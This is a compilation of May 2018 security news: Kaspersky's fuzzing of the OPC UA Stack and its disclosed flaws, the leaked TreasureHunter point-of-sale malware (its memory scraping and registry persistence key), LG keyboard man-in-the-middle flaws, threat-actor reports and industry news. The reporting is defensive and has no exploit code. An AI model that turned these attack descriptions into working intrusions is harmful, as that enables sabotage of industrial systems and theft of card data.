Analyzing third-party applications that use the OPC UA Stack
Having completed the OPC Foundation product analysis stage, we moved on to analyzing commercial products that use the OPC UA Stack. From the ICS systems we worked with during penetration testing and analyzing the security status of facilities for some of our customers, we selected several products by different vendors, including solutions by global leaders of the industry. After getting our customers’ approval, we began to analyze implementations of the OPC UA protocol in these products.
When searching for binary vulnerabilities, fuzzing is one of the most effective techniques. In previous cases, when analyzing products on a Linux system, we used source code binary instrumentation techniques and the AFL fuzzer. However, the commercial products using the OPC UA Stack that we analyzed are designed to run on Windows, for which there is an equivalent of the AFL fuzzer called WinAFL. Essentially, WinAFL is the AFL fuzzer ported to Windows. However, due to differences between the operating systems, the two fuzzers are different in some significant ways. Instead of system calls from the Linux kernel, WinAFL uses WinAPI functions and instead of static source code instrumentation, it uses the DynamoRIO dynamic instrumentation of binary files. Overall, these differences mean that the performance of WinAFL is significantly lower than that of AFL.
To work with WinAFL in the standard way, one has to write a program that will read data from a specially created file and call a function from an executable file or library. Then WinAFL will put the process into a loop using binary instrumentation and will call the function many times, getting feedback from the running program and relaunching the function with mutated data as arguments. That way, the program will not have to be relaunched every time with new input data, which is good, because creating a new process in Windows consumes significant processor time.
Unfortunately, this method of fuzzing couldn’t be used in our situation. Owing to the asynchronous architecture of the OPC UA Stack, the processing of data received and sent over the network is implemented as call-back functions. Consequently, it is impossible to identify a data-processing function for each type of request that would accept a pointer to the buffer containing the data and the size of the data as arguments, as required by the WinAFL fuzzer.
In the source code of the WinAFL fuzzer, we found comments on fuzzing networking applications left by the developer. We followed the developer’s recommendations on implementing network fuzzing with some modifications. Specifically, we included the functionality of communication with the local networking application in the code of the fuzzer. As a result of this, instead of executing a program, the fuzzer sends payload over the network to an application that is already running under DynamoRIO.
However, with all our efforts, we were only able to achieve the fuzzing rate of 5 exec/s. This is so slow that it would take too long to find a vulnerability even with a smart fuzzer like AFL.
Consequently, we decided to go back to our “dumb” fuzzer and improve it.
We improved the mutation mechanism, modifying the data generation algorithm based on our knowledge of the types of data transferred to the OPC UA Stack.
We created a set of examples for each service supported (the python-opcua library, which includes functions for interacting with virtually all possible OPC UA services, proved very helpful in this respect).
When using a fuzzer with dynamic binary instrumentation to test multithreaded applications such as ours, searching for new branches in the application’s code is a sufficiently complicated task, because it is difficult to determine which input data resulted in a certain behavior of the application. Since our fuzzer communicated to the application over the network and we could establish a clear connection between the server’s response and the data sent to it (because communication took place within the limits of one session), there was no need for us to address this issue. We implemented an algorithm which determined that a new execution path has been identified simply when a new response that had not been observed before was received from the server.
As a result of the improvements described above, our “dumb” fuzzer was no longer all that “dumb”, and the number of executions per second grew from 1 or 2 to 70, which is a good figure for network fuzzing. With its help, we identified two more new vulnerabilities that we had been unable to identify using “smart” fuzzing.
Results
As of the end of March 2018, the results of our research included 17 zero-day vulnerabilities in the OPC Foundation’s products that had been identified and closed, as well as several vulnerabilities in the commercial applications that use these products.
We immediately reported all the vulnerabilities identified to developers of the vulnerable software products.
Throughout our research, experts from the OPC Foundation and representatives of the development teams that had developed the commercial products promptly responded to the vulnerability information we sent to them and closed the vulnerabilities without delays.
In most cases, flaws in third-party software that uses the OPC UA Stack were caused by the developers not using functions from the API implemented in the OPC Foundation’s uastack.dll library properly – for example, field values in the data structures transferred were interpreted incorrectly.
We also determined that, in some cases, product vulnerabilities were caused by modifications made to the uastack.dll library by developers of commercial software. One example is an insecure implementation of functions designed to read data from a socket, which was found in a commercial product. Notably, the original implementation of the function by the OPC Foundation did not include this error. We do not know why the commercial software developer had to modify the data reading logic. However, it is obvious that the developer did not realize that the additional checks included in the OPC Foundation’s implementation are important because the security function is built on them.
In the process of analyzing commercial software, we also found out that developers had borrowed code from OPC UA Stack implementation examples, copying that code to their applications verbatim. Apparently, they assumed that the ОРС Foundation has made sure that these code fragments were secure in the same way that it had ensured the security of code used in the library. Unfortunately, that assumption turned out to be wrong.
Exploitation of some of the vulnerabilities that we identified results in DoS conditions and the ability to execute code remotely. It is important to remember that, in industrial systems, denial-of-service vulnerabilities pose a more serious threat than in any other software. Denial-of-service conditions in telemetry and telecontrol systems can cause enterprises to suffer financial losses and, in some cases, even lead to the disruption and shutdown of the industrial process. In theory, this could cause harm to expensive equipment and other physical damage.
Conclusion
The fact that the OPC Foundation is opening the source code of its projects certainly indicates that it is open and committed to making its products more secure.
At the same time, our analysis has demonstrated that the current implementation of the OPC UA Stack is not only vulnerable but also has a range of significant fundamental problems.
First, flaws introduced by developers of commercial software that uses the OPC UA Stack indicate that the OPC UA Stack was not designed for clarity. Unfortunately, an analysis of the source code confirms this. The current implementation of the protocol has plenty of pointer calculations, insecure data structures, magic constants, parameter validation code copied between functions and other archaic features scattered throughout the code. These are features that developers of modern software tend to eliminate from their code, largely to make their products more secure. At the same time, the code is not very well documented, which makes errors more likely to be introduced in the process of using or modifying it.
Second, OPC UA developers clearly underestimate the trust software vendors have for all code provided by the OPC Foundation consortium. In our view, leaving vulnerabilities in the code of API usage examples is completely wrong, even though API usage examples are not included in the list of products certified by the OPC Foundation.
Third, we believe that there are quality assurance issues even with products certified by the OPC Foundation.
It is likely that use fuzz testing techniques similar to those described in this paper are not part of the quality assurance procedures used by OPC UA developers – this is demonstrated by the statistics on the vulnerabilities that we have identified.
The open source code does not include code for unit tests or any other automatic tests, making it more difficult to test products that use the OPC UA Stack in cases when developers of these products modify their code.
All of the above leads us to the rather disappointing conclusion that, although OPC UA developers try to make their product secure, they nevertheless neglect to use modern secure coding practices and technologies.
Based on our assessment, the current OPC UA Stack implementation not only fails to protect developers from trivial errors but also tends to provoke errors –we have seen this in real-world examples. Given today’s threat landscape, this is unacceptable for products as widely used as OPC UA. And this is even less acceptable for products designed for industrial automation systems.
Tech giant Telstra warns cloud customers they’re at risk of hack due to a SNAFU
11.5.2018 securityaffairs Hacking
On May 4th Tech giant Telstra discovered a vulnerability in its service that could potentially expose customers of its cloud who run self-managed resources.
Telstra is a leading provider of mobile phones, mobile devices, home phones and broadband internet. On May 4th, the company has discovered a vulnerability in its service that could potentially expose users of its cloud who run self-managed resources.
Telstra told its users that their “internet facing servers are potentially vulnerable to malware or other malicious activity,” the experts from the company urge to “delete or disable” the “TOPS or TIRC account (privileged administrator accounts) on self-managed servers”.

The company sent to users of self-managed servers a letter and advised customers of Telstra-managed servers that they’re in the clear.
“We’ve also taken steps to access your account and remove the TOPS or TIRC accounts to minimise the risk on your behalf,” reads the advisory issued by the company.
“We’re still encouraging you to check your account settings and remove/disable any unused accounts as we can’t confirm at this stage if we’ll be successful updating the accounts from our end.”
Experts speculate that TOPS and TIRC Telstra accounts are using default passwords, attackers can easily use them to access them.
“Our customers’ security is our number one priority. We identified a weakness, moved quickly to address it and worked closely with our customers to ensure the necessary steps were taken to fully secure their systems.” a Telstra spokesperson told El Reg.
At the time of writing, there are no info on the origin of the security issue.
Symantec Stock Plunges After Firm Announces Internal Probe
10.5.2018 securityweek IT
Symantec announced its fourth quarter and full year financial results on Thursday and while its revenue has increased, the cybersecurity firm’s stock dropped roughly 20% after it revealed that an internal investigation will likely delay its annual report to the U.S. Securities and Exchange Commission (SEC).
Symantec reported a Q4 GAAP revenue of $1.22 billion, which represents a 10% year-over-year increase, and $1.23 billion in non-GAAP revenue, an increase of 5% year-over-year.
As for the full fiscal year ended on March 30, GAAP revenue increased by 21% year-over-year to $4.84 billion, while non-GAAP revenue went up 19% to nearly $5 billion. The company said it had a cash flow of $950 million from operating activities for the fiscal year 2018.
Despite strong financial results, Symantec stock dropped from over $29 to less than $24 in after-hours trading after the company announced the launch of an internal investigation by the Audit Committee of the Board of Directors.
Few details have been made public by the company, but the probe was apparently triggered by concerns raised by a former employee.
“The Audit Committee has retained independent counsel and other advisors to assist it in its investigation. The Company has voluntarily contacted the Securities and Exchange Commission to advise it that an internal investigation is underway, and the Audit Committee intends to provide additional information to the SEC as the investigation proceeds. The investigation is in its early stages and the Company cannot predict the duration or outcome of the investigation,” Symantec said.
The security firm believes it’s unlikely that it will be able to file its annual 10-K report with the SEC in a timely manner due to the investigation.
In response to news of the internal probe, investor rights law firm Rosen Law Firm announced the preparation of a class action to recover losses suffered by Symantec investors. Rosen says it’s investigating allegations that Symantec “may have issued materially misleading business information to the investing public.”
Many Vulnerabilities Found in OPC UA Industrial Protocol
10.5.2018 securityweek Vulnerebility
Researchers at Kaspersky Lab have identified a significant number of vulnerabilities in the OPC UA protocol, including flaws that could, in theory, be exploited to cause physical damage in industrial environments.
Developed and maintained by the OPC Foundation, OPC UA stands for Open Platform Communications Unified Automation. The protocol is widely used in industrial automation, including for control systems (ICS) and communications between Industrial Internet-of-Things (IIoT) and smart city systems.
Researchers at Kaspersky Lab, which is a member of the OPC Foundation consortium, have conducted a detailed analysis of OPC UA and discovered many vulnerabilities, including ones that can be exploited for remote code execution and denial-of-service (DoS) attacks.OPC Foundation patches 17 vulnerabilities in OPC UA protocol
There are several implementations of OPC UA, but experts focused on the OPC Foundation’s implementation – for which source code is publicly available – and third-party applications using the OPC UA Stack.
A total of 17 vulnerabilities have been identified in the OPC Foundation’s products and several flaws in commercial applications that use these products. Most of the issues were discovered through fuzzing.
Exploitation of the vulnerabilities depends on how the targeted network is configured, but in most cases, it will require access to the local network, Kaspersky researchers Pavel Cheremushkin and Sergey Temnikov told SecurityWeek in an interview at the company’s Security Analyst Summit in March. The experts said they had never seen a configuration that would allow attacks directly from the Internet.
An attacker first has to identify a service that uses OPC UA, and then send it a payload that triggers a DoS condition or remote code execution. Remote code execution vulnerabilities can be leveraged by attackers to move laterally within the network, control industrial processes, and to hide their presence. However, DoS attacks can have an even more significant impact in the case of industrial systems.
“In industrial systems, denial-of-service vulnerabilities pose a more serious threat than in any other software,” Cheremushkin and Temnikov wrote in a report published on Thursday. “Denial-of-service conditions in telemetry and telecontrol systems can cause enterprises to suffer financial losses and, in some cases, even lead to the disruption and shutdown of the industrial process. In theory, this could cause harm to expensive equipment and other physical damage.”
All the security holes were reported to the OPC Foundation and their respective developers and patches were released. Applying the patches is not difficult considering that the OPC Stack is a DLL file and updates are performed simply by replacing the old file with the new one.
The OPC Foundation has released advisories for the security holes discovered by Kaspersky researchers, but grouped all the issues under two CVE identifiers: CVE-2017-17433 and CVE-2017-12069. The latter also impacts automation and power distribution products from Siemens, which has also published an advisory.
“Based on our assessment, the current OPC UA Stack implementation not only fails to protect developers from trivial errors but also tends to provoke errors – we have seen this in real-world examples. Given today’s threat landscape, this is unacceptable for products as widely used as OPC UA. And this is even less acceptable for products designed for industrial automation systems,” researchers said.
Industry Reactions to Iran Cyber Retaliation Over U.S. Nuclear Deal Exit
10.5.2018 securityweek Cyber
President Donald Trump announced this week that the U.S. is withdrawing from the Iran nuclear deal and reimposing sanctions on the Middle Eastern country. Many experts fear that Iran will retaliate by launching cyberattacks on Western organizations.
Industry professionals contacted by SecurityWeek all say that there is a strong possibility of attacks, but they mostly agree that Iran will likely not try to cause too much damage as that could lead to massive response from the United States and its allies.
And the feedback begins...
Ross Rustici, senior director, intelligence services, Cybereason:
“Iran is currently in a precarious position, any disproportionate retaliation risks alienating the European community that is currently aligned with continued sanctions relief in exchange for IAEA inspections. Compounding that with the fact the Iran's domestic situation has degraded over the last several years a result of its intervention in the broader Middle East and its proxy war with Saudi Arabia, leaves Iran's leadership needing to be very careful with how directly it confronts the United States on this issue.
In the near term Iran is most likely going to take a wait and see approach to the decertification of the deal by Trump. If sanctions are imposed on Iran and it serves to cause significant economic harm though rigorous enforcement, then Iran will probably seek to retaliate in a fashion similar to what the US experienced in 2013 with the DDoS attacks against the financial sector. Despite the Iranian cyber program maturing significantly in the past five years, they will focus on a proportional response to whatever sanctions regime is levied against them. Disruptions that cause financial loss rather that destruction is where the regime is likely to go first. Iran is only likely to use significant destructive capabilities if the situation escalates or the US expands its role in supporting Saudi Arabia.
Given Iran's growth over the last five years in the cyber domain, I would expect them to at least be initially successful against civilian targets in the US should they decide to go that route. From a technical perspective they have more than enough capability to carry out successful attacks, as we have seen in the Middle East and the United States. If private sector networks are left to their own defences, Iran will have a high success rate. The thing that will reduce their operational capacity is if the US government takes a proactive and aggressive counter cyber posture and actively disrupts Iran's program before an attack is launched. While this would greatly hamper Iran's efforts it would not eliminate them completely and it would also be an escalation that could result in Iran taking more destructive measures because they have less options and control.”
Priscilla Moriuchi, Director of Strategic Threat Development, Recorded Future:
“President Trump’s actions have placed American businesses at increased risk for retaliatory and destructive cyber attacks by the Islamic Republic. We assess that within months, if not sooner, American companies in the financial, critical infrastructure, oil, and energy sectors will likely face aggressive and destructive cyber attacks by Iranian state-sponsored actors.
Further, our research indicates that because of the need for a quick response, the Islamic Republic may utilise contractors that are less politically and ideologically reliable (and trusted) and as a result, could be more difficult to control. It is possible that this dynamic could limit the ability of the government to control the scope and scale of these destructive attacks once they are unleashed.”
Phil Neray, VP of Industrial Cybersecurity, CyberX:
“Cyber is an ideal mechanism for weaker adversaries like Iran because it allows them to demonstrate strength on the global stage without resorting to armed conflict. I expect that Iran will continue to escalate its cyberattacks on US targets but will keep them below the threshold that would require a kinetic response from the US.
TRITON shows that Iran has the skills to launch damaging attacks on critical infrastructure. However, for now they confine these attacks to Middle Eastern targets in the same way that Russia has so far only shut down the power grid in the Ukraine. We should expect Iran to conduct phishing and cyber espionage attacks against US-based industrial and critical infrastructure firms -- as we've seen with Russian threat actors -- with the goal of establishing footholds in OT networks that could later be used for more destructive attacks.”
Gen. Earl Matthews, senior vice president and chief strategy officer, Verodin:
“The Iranians continue to improve and have become more sophisticated with their cyber capabilities. In my opinion, they are in the top 5 of countries with significant capabilities. We will definitely see increased cyber activity as a result of the US backing out of the nuclear agreement. Attacks not only against the US but many of our allies, especially Israel.
Iran has previously attacked our financial institutions with Denial of Service and most recently penetrated a number of universities. The latest attacks represented the continued loss of intellectual property of our nation. It wouldn’t surprise me if many of these universities were specifically targeted because they are doing research and development on behalf of the US Government.
Iran most certainly has the capability of launching significant attacks but I would view that probability to be low. They will continue to pursue softer targets where common means of access will be through social engineering and penetrate organizations with weak cyber hygiene. These attacks can be mitigated if organizations continuously automated and measured the validity, value, and effectiveness of their cybersecurity controls. We are well beyond the checklist compliance and thinking we are safe.”
John Hultquist, Director of Intelligence Analysis, FireEye:
“Iranian actors remain among the most aggressive we track, carrying out destructive and disruptive attacks in addition to stealthier acts of cyber espionage. Prior to the nuclear agreement, Iranian actors carried out several attacks against the West. There were also clear signs these actors were probing Western critical infrastructure in multiple industries for future attack. These efforts did not entirely disappear with the agreement, but they did refocus on Iran’s neighbors in the Middle East. With the dissolution of the agreement, we anticipate that Iranian cyberattacks will once again threaten Western critical infrastructure.”
Sherban Naum, senior vice president for corporate strategy and technology, Bromium:
“The premise that Iran can or will increase their attacks is predicated on both their existing computer network attack practices and risk tolerance to potential retaliation. The regime may see a need to show strength internally and take action. They will have to balance the time and resources dedicated to increase offensive efforts with the need to shore up defensive efforts due to the increased conflicts in the region from regional actors as well a potential retaliation by those that they attack.
[...]
There are three possible areas they could focus: Critical infrastructure, a doxxon like attack looking to shame those involved with the reversal decision and the third being in region actors and their weapons systems.
[...]
The questions to ask are what would motivate their taking action and their acceptable outcomes. Taking action, putting lives at risk could result in a kinetic response from the US and/or its allies as well as put into question Europe’s current support of the agreement. If they were to take out a power station and a hospital loses power, they lose the PR war and retaliation from the US is quite plausible. At this point, they want to show the world they are going to continue down the path of adhering to the nuclear agreement, that they are the ones targeted and have so much to lose. They would be better off influencing Europe to play into their hands as it could suit their economic needs and try to influence their own social media movement.”
Robert Lee, CEO, Dragos:
“ICS cyber attacks and espionage can be highly geopolitical in nature. Every time we see increased tension between states we expect to see a rise in ICS targeting, this does not mean we expect to see attacks. In this case, activity moves beyond conducting early reconnaissance to gaining access to infrastructure companies and stealing information that could be used at a later date. However simply having access to the information does not mean an attack is easy or imminent. Avoiding such tension while also defending against such aggressive efforts is the goal.”
Sanjay Beri, CEO & Founder of Netskope:
“While the repercussions of the United States pulling out of the Iran nuclear deal will be wide reaching, one of the first places you can expect to see a response is cyberspace. Nation-states, including Iran, have historically used cyberattacks as a low-risk, high-reward tactic for retaliating to political opposition. We saw this with North Korea in the form of the Sony hack, and Iran’s attack against US banks following Stuxnet.
The U.S. needs cybersecurity leadership today more than ever if we are to stand a chance at defending the country from nation-state sponsored cyber attacks. Forming a cohesive cyber defense strategy has become nearly impossible as hundreds of departments report into a siloed set of decision makers. There’s no silver bullet, but appointing a federal CISO to oversee all of our nation’s cybersecurity initiatives and promote inter-agency collaboration would be a big step in the right direction.”
Willy Leichter, Vice President of Marketing, Virsec:
“It seems likely that a deteriorating relationship between the US and Iran will lead to more cyberattacks. There have been numerous reports about state-sponsored hacking groups in Iran including APT33 that have already targeted critical infrastructure in Saudi Arabia, South Korea, and the US. These hacking groups have access to advanced tools (many leaked from the NSA through the Shadow Brokers) to launch attacks that corrupt legitimate processes and memory, and have proved adept at creating multiple variants of these exploits. We need to expect ongoing cyber warfare to be the new normal, and it’s critical that all organizations take security much more seriously, improve their detection and protection capabilities, and train all employees to protect their credentials against theft.”
Andrew Lloyd, President, Corero Network Security:
“Given multiple reports implicating the Iranian government in the cyber-attack on the Saudi petrochemical plant, the prospect of cyber-retribution for the US withdrawal certainly exists. Also, it’s well worth remembering that even if a nation doesn't have well developed cyberwarfare resources, there’s plenty of bad actors on the global stage who are more than happy to launch attacks against the foes of anyone who’s willing to pay. Moreover, the irony is that such bad actors are able to leverage the exploits that major forces such as the US government have themselves developed and which subsequently leaked across the Dark Web’s darker commercial corners. For example, it’s well reported that groups such as the Shadow Brokers have released and brokered tools from the NSA.
Also, basic and advanced DDoS-for-hire services abound, as we’ve seen in recent weeks and months. This all underscores the fact that all operators of essential services (and especially, critical national infrastructure) must up their game when it comes to DDoS defences. Ironically, today is the day that the EU NIS Directive becomes law in all 28 EU Member States.”
Cyber Insurance Startup At-Bay Raises $13 Million
10.5.2018 securityweek IT
Cyber insurance firm At-Bay announced this week that it has raised $13 million in Series A funding, which brings the company’s total funding to $19 million.
The Mountain View, Calif-based company emerged from stealth in November 2017 with a mission to shake up the status quo in cyber insurance.
At-Bay brings a new model of security cooperation between insured and insurer to reduce risk and exposure to both parties.
"We will be collecting data and using researchers to push the limits of our understanding of risk," Rotem Iram, CEO and founder of At-Bay, previously told SecurityWeek. "As we do that, we will be improving the quality of our product. Product quality is depressed today because insurance companies do not really understand the cybersecurity risk.”
The Series A funding round was co-led by Keith Rabois of Khosla Ventures, Yoni Cheifetz of Lightspeed, and Shlomo Kramer.
"Cyber insurance is one of the fastest growing and complex markets, yet the incumbents are still currently relying on standardized checklists and irrelevant actuarial data to model risk. At-Bay is focusing on customized and real-time risk modeling and risk reduction for its customers which unlocks superior pricing and coverage options for them," said Keith Rabois, general investment partner at Khosla Ventures.
The company said the new round of financing will help accelerate development of its proactive cyber security monitoring service and roll out its insurance products.
Allanite threat actor focused on critical infrastructure is targeting electric utilities and ICS networks
10.5.2018 securityaffairs ICS
Security experts from the industrial cybersecurity firm Dragos warn of a threat actor tracked as Allanite has been targeting business and industrial control networks at electric utilities in the United States and the United Kingdom.
Dragos experts linked the campaigns conducted by the Dragonfly APT group and Dymalloy APT, aka Energetic Bear and Crouching Yeti, to a threat actors they tracked as ‘Allanite.’
Allanite APTAllanite has been active at least since May 2017 and it is still targeting both business and ICS networks at electric utilities in the US and UK.
Experts believe the APT group is conducting reconnaissance and gathering intelligence for later attacks.
Dragos, Inc.
@DragosInc
Today, we're unveiling a public dashboard of ICS-focused activity groups that aim to exploit, disrupt, and potentially destroy industrial systems. Each week this month, we'll release new content discussing these adversary details that you can read here: https://dragos.com/adversaries.html …
4:53 PM - May 3, 2018
121
83 people are talking about this
Twitter Ads info and privacy
For those that are unaware of Dymalloy APT, the threat actor was discovered by Dragos researchers while investigating the Dragonfly’s operations. The Dragonfly APT group is allegedly linked to Russian intelligence and it is believed to be responsible for the Havex malware.
According to the researchers, the TA17-293A alert published by the DHS in October 2017 suggests a link between Dragonfly attacks with Allanite operations
Dragos experts highlighted that Allanite operations present similarities with the Palmetto Fusion campaign associated with Dragonfly by the DHS in July 2017.
At the same time, the experts believe the threat actor is different from Dragonfly and Dymalloy.
Like Dragonfly and Dymalloy, Allanite hackers leverage spear phishing and watering hole attacks, but differently from them, they don’t use any malware.
Is Allanite a Russia-linked threat actor?
Many security experts linked the APT group to Russia, but Dragos researchers did not corroborate the same thesis.
According to the Dragos, the hackers harvest information directly from ICS networks in campaigns conducted in 2017.
At the time the group has never hacked into a system to cause any disruption or damage.
The report published by Dragos on the Allanite APT is the first analysis of a collection of related to threat groups targeting critical infrastructure.
Summary info on threat actors will be made available through an Activity Groups dashboard, but users interested in the full technical report need to pay it.
The source code of the TreasureHunter PoS Malware leaked online
10.5.2018 securityaffairs Virus
Security experts at Flashpoint confirmed the availability online for the source code of the TreasureHunter PoS malware since March.
The researchers found evidence that the threat has been around since at least late 2014. TreasureHunt was first discovered by researchers at the SANS Institute who noticed the malware generating mutex names to evade detection.
TreasureHunt enumerates the processes running on the infected systems and implement memory scraping functions to extract credit and debit card information. Stolen payment card data are sent to C&C servers through HTTP POST requests.
The experts at FireEye believe who analyzed the malware back in 2016, discovered that cyber criminals compromised the PoS systems by using stolen or weak credentials. Once the TreasureHunt malware infects the systems, it installs itself in the “%APPDATA%” directory and maintains persistence by creating the registry entry:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\jucheck
Flashpoint experts discovered the source code of TreasureHunter on a top-tier Russian-speaking forum, the guy who posted the code also leaked the source code for the graphical user interface builder and administrator panel.
The original developer of the PoS malware appears to be a Russian speaker who is proficient in English.
“The source code for a longstanding point-of-sale (PoS) malware family called TreasureHunter has been leaked on a top-tier Russian-speaking forum. Compounding the issue is the coinciding leak by the same actor of the source code for the malware’s graphical user interface builder and administrator panel.” reads the analysis published by Flashpoint.
“The availability of both code bases lowers the barrier for entry for cybercriminals wishing to capitalize on the leaks to build their own variants of the PoS malware.”
Cybercriminals could take advantage of the availability of the above code bases to create their own version of the TreasureHunter PoS malware, according to the experts, the number of attacks leveraging this threat could rapidly increase.
The actor behind the TreasureHunter leak said: “Besides alina, vskimmer and other sniffers, Treasure Hunter still sniffs ( not at a very high rate, but it still does ) and besides that , since now you have the source code, it can be update anytime for your own needs.”
The good news is that that availability of the source code could allow security firms to analyze the threat and take the necessary countermeasures.
Flashpoint proactively collaborated with researchers at Cisco Talos to prevent the diffusion of the malicious code.
“In the meantime, Russian-speaking cybercriminals have been observed on the vetted underground discussing improvements and weaponization of the leaked TreasureHunter source code,” continues the analysis.
“Originally, this malware appears to have been developed for the notorious underground shop dump seller “BearsInc,” who maintained presence on various low-tier and mid-tier hacking and carding communities (below is a graphical representation of such an operation on the Deep & Dark Web). It’s unknown why the source code was leaked at this time.”

The malicious code is written in pure C, it doesn’t include C++ features, and was originally compiled in Visual Studio 2013 on Windows XP.
The code project appears to be called internally trhutt34C, according to the researchers the author was working to improve it by redesign several features, including anti-debugging, code structure, and gate communication logic.
“The source code is consistent with the various samples that have been seen in the wild over the last few years. TreasureHunter\config.h shows definite signs of modification over the lifespan of the malware.” concluded the analysis.
“Early samples filled all of the configurable fields with FIELDNAME_PLACEHOLDER to be overwritten by the builder. More recent samples, and the source code, instead writes useful config values directly into the fields. This makes the samples slightly smaller and uses fresh compiles to create reconfigured files.”
TreasureHunter PoS Malware Source Code Leaked Online
10.5.2018 securityweek Virus
New variants of the TreasureHunter point-of-sale (PoS) malware are expected to emerge after its source code was leaked online in March, Flashpoint warns.
Capable of extracting credit and debit card information from processes running on infected systems, the PoS malware family has been around since at least 2014. To perform its nefarious activities, it scans all processes on the machine to search for payment card data, and then sends the information to the command and control (C&C) servers.
The malware’s source code was posted on a top-tier Russian-speaking forum by an actor who also leaked the source code for the malware’s graphical user interface builder and administrator panel.
The availability of both code bases is expected to allow more cybercriminals to build their own PoS malware variants and start using them in attacks. However, the availability of the code also provides security researchers with the possibility to better analyze the threat. In fact, Flashpoint, which discovered the leak in March, has been working together with Cisco Talos to improve protections and disrupt potential copycats who may have obtained the leaked source code.
“In the meantime, Russian-speaking cybercriminals have been observed on the vetted underground discussing improvements and weaponization of the leaked TreasureHunter source code,” the security researchers explain in a report shared with SecurityWeek.
The original malware developer is likely a Russian speaker who is proficient in English. According to Flashpoint, the threat might have been originally developed for the notorious underground shop dump seller BearsInc, but the reason why the code was leaked is unknown.
TreasureHunter likely installed using weak credentials. The attacker accesses a Windows-based server and the point-of-sale terminal, installs the threat, and then establishes persistence through creating a registry key to execute the malware at startup.
The threat then enumerates running processes and starts scanning the device memory for track data such as primary account numbers (PANs), separators, service codes, and more. Next, it establishes a connection with the C&C and sends the stolen data to the attacker.
“Besides alina, vskimmer and other sniffers, Treasure Hunter still sniffs (not at a very high rate, but it still does) and besides that, since now you have the source code, it can be update anytime for your own needs,” the actor behind the TreasureHunter leak apparently said.
Internally, the code project was supposedly called trhutt34C. The malware is written in pure C with no C++ features and was originally compiled in Visual Studio 2013 on Windows XP. The researchers believe the malware author was also looking to improve and redesign various features including anti-debugging, code structure, and gate communication logic.
The source code is consistent with the previously analyzed TreasureHunter samples and a config.h file shows “definite signs of modification over the lifespan of the malware.” More recent samples write useful config values directly into the fields, which makes them smaller.
LG Patches Serious Vulnerabilities in Smartphone Keyboard
10.5.2018 securityweek Vulnerebility
Updates released this week by LG for its Android smartphones patch two high severity keyboard vulnerabilities that can be exploited for remote code execution.
The vulnerabilities were reported to LG late last year by Slava Makkaveev of Check Point Research. The electronics giant patched them with its May 2018 updates, which also include the latest security fixes released by Google for the Android operating system (security patch level 2018-05-01).
According to Check Point, the flaws affect the default keyboard (LG IME) shipped with all mainstream LG smartphones. Researchers successfully reproduced and exploited the security holes on LG G4, G5 and G6 devices.
An attacker could exploit the flaws to remotely execute arbitrary code with elevated privileges by manipulating the keyboard update process, specifically for the MyScript handwriting feature. Hackers can leverage the weaknesses to log keystrokes and capture credentials and other potentially sensitive data.
The first vulnerability is related to installing new languages or updating existing ones. The device obtains the necessary files from a hardcoded server over an HTTP connection, which allows a man-in-the-middle (MitM) attacker to deliver a malicious file instead of the legitimate update.
The second flaw can be exploited by an MitM attacker to control the location where a file is downloaded. A path traversal issue allows hackers to place a malicious file in the LG keyboard package sandbox by including the targeted location in the name of the file.
If the file is assigned a .so extension, it will be granted executable permissions. In order to get the keyboard app to load the malicious file, the attacker can appoint it as an “input method extension library” in the keyboard configuration file. The malware will be loaded as soon as the keyboard application is restarted.
LG noted in its advisory that the vulnerabilities only impact the MyScript handwriting feature.
Reports published last year showed that LG had a 20 percent market share in the U.S. and 4 percent globally. This means there are plenty of devices that hackers could target using the vulnerabilities discovered by Check Point. On the other hand, there are also many critical and high severity flaws in Android itself that hackers could try to exploit and those can pose a bigger risk considering that they could be weaponized against multiple Android smartphone brands.
Firefox 60 Brings Support for Enterprise Deployments
10.5.2018 securityweek Security
Released on Wednesday, Firefox 60 allows IT administrators to customize the browser for employees, and is also the first browser to feature support for the Web Authentication (WebAuthn) standard.
The new application release also comes with various security patches, on-by-default support for the latest draft TLS 1.3, redesigned Cookies and Site Storage section in Preferences, and other enhancements.
To configure Firefox Quantum for their organization, IT professionals can either use Group Policy on Windows, or a JSON file that works across Mac, Linux, and Windows operating systems, Mozilla says. What’s more, enterprise deployments are supported for both the standard Rapid Release (RR) of Firefox or the Extended Support Release (ESR), which is now version 60.
While the standard Rapid Release automatically receives performance improvements and new features on a six-week basis, the Extended Support Release usually receives the features in a single update per year. Critical security updates are delivered to both releases as soon as possible.
Mozilla has published the necessary information for IT professionals to get started with using Firefox Quantum in their organization on this site.
The WebAuthn standard allows end users to use a single device to log into their accounts without typing a password. The feature is available only on websites that have adopted the standard and can also be used as a secondary authentication after entering a password.
“Essentially, WebAuthn is a set of anti-phishing rules that uses a sophisticated level of authenticators and cryptography to protect user accounts. It supports various authenticators, such as physical security keys today, and in the future mobile phones, or biometric mechanisms such as face recognition or fingerprints,” Mozilla explains.
One of the first major web services to have adopted the standard is Dropbox, which announced on Wednesday that WebAuthn is now supported as a two-step verification.
Firefox 60 also brings along patches for over two dozen security vulnerabilities, including two memory safety bugs rated Critical severity.
The latest version of the browser patches 6 High severity flaws, namely use-after-free with SVG animations and clip paths, use-after-free with SVG animations and text paths, same-origin bypass of PDF Viewer to view protected PDF files, insufficient sanitation of PostScript calculator functions in PDF viewer, integer overflow and out-of-bounds write in Skia, and uninitialized memory use by WebRTC encoder.
A total of 14 Medium severity flaws were addressed in the new release (including one that only affects Windows 10 users running the April 2018 update or later), alongside 4 Low risk issues.
Protego Labs Raises $2 Million in Seed Funding
10.5.2018 securityweek IT
Serverless application security firm Protego Labs announced Wednesday that it has raised $2 million seed funding from a group of investors led by Ron Gula of Gula Tech Adventures, Glilot Capital Partners, and the MetroSITE Group of security industry pioneers, including former RSA CTO, Tim Belcher.
The serverless approach -- where the server being used is managed by a cloud provider rather than the application owner -- offers great advantages in speed, simplicity and cost-savings. Gula believes it is a transformative step in leveraging the full potential of the public cloud.
Protego"But," he adds, "but it also presents a host of new threats and security challenges that traditional application security cannot handle. Protego offers a security solution designed specifically with serverless in mind, putting it at the forefront of this major technology shift."
Protego summarizes the security problem in a blog published in March 2018. "Not owning the platform means not being able to leverage the platform for security in ways you might have in the past. You’re at the mercy of whatever security mechanisms the cloud provider puts in place for you, and those rarely provide the level and granularity of protection you’d like."
The Protego platform operates by continuously scanning the serverless infrastructure, including functions, logs, and databases. It uses machine-based analysis and deep learning algorithms to build a model of normal behavior to find threats by anomaly detection as they initiate and begin to propagate. It does this in real time allowing the minimal effective protection dose in the right place -- maximizing security while minimizing costs.
